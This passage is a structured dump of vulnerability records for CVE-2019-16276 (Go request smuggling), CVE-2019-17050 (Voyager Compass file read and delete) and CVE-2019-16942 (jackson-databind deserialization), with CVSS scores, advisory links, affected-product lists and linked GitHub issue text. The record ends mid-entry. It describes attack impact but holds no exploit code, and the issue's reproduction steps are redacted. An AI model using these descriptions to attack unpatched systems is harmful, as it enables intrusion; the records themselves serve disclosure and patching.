"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LULL72EUUKIY4NWDZVJVN2LIB4MXHS5P/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/O7GMJ3VXF5RXK2C7CL66KJ6XOOTOL5BJ/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q5MD2F7ATWSTB45ZJIPJHBAAHVRGRAKG/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0004/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00043.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00044.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0101"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0329"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0652"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/34540"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://groups.google.com/forum/#%21msg/golang-announce/cszieYyuL9Q/g4Z7pKaqAgAJ"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00014.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LULL72EUUKIY4NWDZVJVN2LIB4MXHS5P/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/O7GMJ3VXF5RXK2C7CL66KJ6XOOTOL5BJ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q5MD2F7ATWSTB45ZJIPJHBAAHVRGRAKG/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0004/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "780FC85E-2CAD-4605-8DA2-CE16EB2034A5",
"versionEndExcluding": "1.12.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3FDA5CF5-27C2-4DA5-852D-1A69271DB7EE",
"versionEndExcluding": "1.13.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.13",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4C85A84D-A70F-4B02-9E5D-CD9660ABF048",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:developer_tools:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "60937D60-6B78-400F-8D30-7FCF328659A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "92BC9265-6959-4D37-BE5E-8C45E98992F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:cloud_insights_telegraf_agent:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5DAE7369-EEC5-405E-9D13-858335FDA647",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"444"
] |
444
|
https://github.com/golang/go/issues/34540
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
net/http (through net/textproto) used to accept and normalize invalid HTTP/1.1 headers with a space before the colon, in violation of RFC 7230. If a Go server is used behind a reverse proxy that accepts and forwards but doesn't normalize such invalid headers, the reverse proxy and the server can interpret the headers differently. This can lead to filter bypasses or request smuggling, the latter if requests from separate clients are multiplexed onto the same connection by the proxy. Such invalid headers are now rejected by Go servers, and passed without normalization to Go client applications.
This issue is CVE-2019-16276 and is fixed in Go 1.13.1 and Go 1.12.10.
|
net/http: invalid headers are normalized, allowing request smuggling
|
https://api.github.com/repos/golang/go/issues/34540/comments
| 9
|
2019-09-25T21:40:44Z
|
2022-06-23T07:34:53Z
|
https://github.com/golang/go/issues/34540
| 498,537,818
| 34,540
| 760
|
CVE-2019-17050
|
2019-09-30T19:15:08.900
|
An issue was discovered in the Voyager package through 1.2.7 for Laravel. An attacker with admin privileges and Compass access can read or delete arbitrary files, such as the .env file. NOTE: a software maintainer has suggested a solution in which Compass is switched off in a production environment.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/the-control-group/voyager/issues/4322"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/the-control-group/voyager/issues/4322"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thecontrolgroup:voyager:*:*:*:*:*:laravel:*:*",
"matchCriteriaId": "50CB6EF4-E018-4FCD-A55C-0124B5D395AF",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.7",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"639"
] |
639
|
https://github.com/the-control-group/voyager/issues/4322
|
[
"Third Party Advisory"
] |
github.com
|
[
"the-control-group",
"voyager"
] |
## Version information
- Laravel: v5.8.30
- Voyager: v1.2.6
- PHP: 7.2.19
- Database: MySQL 5.7.27
## Description
During pentesting some projects, i found critical vulnerability in Voyager Compass. This vulnerability can give to anyone, who has permission to use compass, power of download and delete every file in the system if the user has permission for this operation in the system. This means, bad guy can steal .env file of your application and sign his own new session and cookie with secret application key or just drop your database knowing username and password of the database.
## How can you reproduce it?
[[Redacted]]
## How to fix it
This vulnerability has a high criticality and a CVSS score estimate to 6,5. For fix it, i recommend check is the final directory of the path is directory, that existing in the logs directory.
|
Security: critical vulnurability in Voyager Compass
|
https://api.github.com/repos/thedevdojo/voyager/issues/4322/comments
| 4
|
2019-08-08T02:14:59Z
|
2021-02-16T00:07:31Z
|
https://github.com/thedevdojo/voyager/issues/4322
| 478,216,294
| 4,322
| 761
|
CVE-2019-16942
|
2019-10-01T17:15:10.323
|
A Polymorphic Typing issue was discovered in FasterXML jackson-databind 2.0.0 through 2.9.10. When Default Typing is enabled (either globally or for a specific property) for an externally exposed JSON endpoint and the service has the commons-dbcp (1.4) jar in the classpath, and an attacker can find an RMI service endpoint to access, it is possible to make the service execute a malicious payload. This issue exists because of org.apache.commons.dbcp.datasources.SharedPoolDataSource and org.apache.commons.dbcp.datasources.PerUserPoolDataSource mishandling.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3901"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2478"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://issues.apache.org/jira/browse/GEODE-7255"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/7782a937c9259a58337ee36b2961f00e2d744feafc13084e176d0df5%40%3Cissues.geode.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/a430dbc9be874c41314cc69e697384567a9a24025e819d9485547954%40%3Cissues.geode.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b2e23c94f9dfef53e04c492e5d02e5c75201734be7adc73a49ef2370%40%3Cissues.geode.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q7CANA7KV53JROZDX5Z5P26UG5VN2K43/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TH5VFUN4P7CCIP7KSEXYA5MUTFCUDUJT/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Oct/6"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191017-0006/"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4542"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3901"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2478"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://issues.apache.org/jira/browse/GEODE-7255"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/7782a937c9259a58337ee36b2961f00e2d744feafc13084e176d0df5%40%3Cissues.geode.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/a430dbc9be874c41314cc69e697384567a9a24025e819d9485547954%40%3Cissues.geode.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b2e23c94f9dfef53e04c492e5d02e5c75201734be7adc73a49ef2370%40%3Cissues.geode.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q7CANA7KV53JROZDX5Z5P26UG5VN2K43/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TH5VFUN4P7CCIP7KSEXYA5MUTFCUDUJT/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Oct/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191017-0006/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4542"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BF323F3D-B2A4-41E7-94F9-5539C9B7025E",
"versionEndExcluding": "2.8.11.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "18324CA7-89A0-4212-B603-E9C3DD998219",
"versionEndExcluding": "2.9.10.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0952BA1A-5DF9-400F-B01F-C3A398A8A2D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B4911A72-5FAE-47C5-A141-2E3CA8E1CCAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2F6AB192-9D7D-4A9A-8995-E53A9DE9EAFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:linux:*:*",
"matchCriteriaId": "9FBC1BD0-FF12-4691-8751-5F245D991989",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:windows:*:*",
"matchCriteriaId": "BD075607-09B7-493E-8611-66D041FFDA62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "0CB28AF5-5AF0-4475-A7B6-12E1795FFDCB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "9.5",
"vulnerable": true
},
{
